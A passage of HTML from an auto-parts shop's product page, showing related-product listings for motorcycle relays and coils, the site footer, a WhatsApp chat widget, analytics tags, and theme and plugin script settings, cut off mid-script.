											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3114 status-publish last instock product_cat-electricals-relays product_cat-starter-relay has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3114">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-activa-i/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0895_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Starter Relay for Honda Activa" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-activa-i/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0895_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Starter Relay for Honda Activa" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="3114" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-activa-i/">Deutsche Starter Relay for Honda Activa i</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>135.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Starter Relay for Honda Activa i				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="c60431cfdf" data-product-id="3114" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/?add-to-cart=3114" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3114" data-product_sku="DEUS-0895" aria-label="Add to cart: &ldquo;Deutsche Starter Relay for Honda Activa i&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Starter Relay for Honda Activa i&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-honda-activa-i/" 
					class="open-quick-view quick-view-button"
					data-id="3114">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2784 status-publish first instock product_cat-electricals-relays product_cat-pick-up-coil has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2784">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-streak-2/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1660_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Champ" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-streak-2/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/1660_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Pick-Up Coil for TVS Champ" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2784" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-streak-2/">Deutsche Pick-Up Coil for TVS Streak</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>67.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Pick-Up Coil for TVS Streak				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="c60431cfdf" data-product-id="2784" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/?add-to-cart=2784" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2784" data-product_sku="DEUS-1660" aria-label="Add to cart: &ldquo;Deutsche Pick-Up Coil for TVS Streak&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Pick-Up Coil for TVS Streak&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deustche-pick-up-coil-for-tvs-streak-2/" 
					class="open-quick-view quick-view-button"
					data-id="2784">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-526 -->
			
					
	</div>

</div>

</div><!-- #product-3149 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				[html_block id="258"]			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="block-4" class="woodmart-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1600" height="1600" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-17.45.02.jpeg" alt="" class="wp-image-10434"/></figure>
</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>SITE LINK</strong><br />
<a href="https://deutscheauto.de/">Home</a><br />
<a href="https://deutscheauto.de/#about_us">About Us<br />
</a><a href="https://deutscheauto.de/shop/">Shop</a><a href="https://deutscheauto.de/terms-conditions/"><br />
Download<br />
Terms &amp; Condition</a><br />
<a href="https://deutscheauto.de/privacy-policy-2/">Privacy Policy</a><br />
<a href="https://deutscheauto.de/returns-exchanges/">Returns &amp; Exchange</a><br />
<a href="https://deutscheauto.de/shipping-policy/">Shipping Policy</a></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="text-3" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>DOWNLOAD</strong><br />
E-Catalogue &amp; Information</p>
<p><strong>CONTACT</strong><br />
Customer Care No.<br />
1800 103 6200</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-4" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>SEGMENT</strong><br />
<a href="https://deutscheauto.de/shop/?filter_segment=two-wheeler&amp;query_type_segment=or">Two Wheeler</a><br />
<a href="https://deutscheauto.de/shop/?filter_segment=three-wheeler&#038;query_type_segment=or">Three Wheeler</a><br />
Four Wheeler<br />
Agriculture<br />
Commercial Vehicle</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-5" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>SOCIAL CONTACT</strong><br />
<a href="https://www.facebook.com/swissautoesgroup"><img loading="lazy" decoding="async" class="alignnone wp-image-10443" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/facebook-logo-facebook-icon-transparent-free-png.webp" alt="" width="25" height="25" /></a><a href="https://www.instagram.com/deutscheauto/"><img loading="lazy" decoding="async" class="alignnone wp-image-10442" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/instagram-logo-icon-transparent-background-free-png.webp" alt="" width="26" height="26" /></a><a href=" https://www.linkedin.com/in/pawandeep-singh-b34976128/"><img loading="lazy" decoding="async" class="alignnone wp-image-10439" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/linkedin-logo-linkedin-logo-transparent-linkedin-icon-transparent-free-free-png-300x300.webp" alt="" width="26" height="26" /></a><a href=" https://www.youtube.com/channel/UCaAa4gHYIDBpIfD96TkXvVQ"><img loading="lazy" decoding="async" class="alignnone wp-image-10441" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/youtube-logo-youtube-icon-transparent-free-png-300x300.webp" alt="" width="28" height="28" /></a></p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="http://woodmart.xtemos.com"><strong>WOODMART</strong></a> <i class="fa fa-copyright"></i>  2019 CREATED BY <a href="http://xtemos.com"><strong><span style="color: red; font-size: 12px;">X</span>-TEMOS STUDIO</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small>													</div>
													<div class="col-right reset-mb-10">
								<img src="//dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2018/09/dummy-payments.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12902343;
			var sc_security="9abaf7c8";
					</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12902343/0/9abaf7c8/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;918800274600&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="170146bd90"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.deutscheauto.de"}},{"@type":"ListItem","position":2,"item":{"name":"Electricals &amp;amp; Relays","@id":"https://www.deutscheauto.de/product-category/electricals-relays/"}},{"@type":"ListItem","position":3,"item":{"name":"Starter Relay","@id":"https://www.deutscheauto.de/product-category/electricals-relays/starter-relay/"}},{"@type":"ListItem","position":4,"item":{"name":"Deutsche Starter Relay for Bajaj Pulsar 70A for K3","@id":"https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/#product","name":"Deutsche Starter Relay for Bajaj Pulsar 70A for K3","url":"https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/","description":"Starter Relay for Bajaj Pulsar 70A for K3","image":"https://www.deutscheauto.de/wp-content/uploads/2021/01/0896D_01.jpg","sku":"DEUS-0896D","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"155.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/","seller":{"@type":"Organization","name":"Deutsche - Swiss Auto Pvt. Ltd.","url":"https://www.deutscheauto.de"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918800274600","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","nonce":"0fbc383315","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/","cart_redirectition":"yes","cart_page_url":"https://www.deutscheauto.de/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.0.2" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.0.2" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.0.2" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/device.min.js?ver=5.0.2" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.0.2" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.0.2" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.deutscheauto.de/cart/","ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    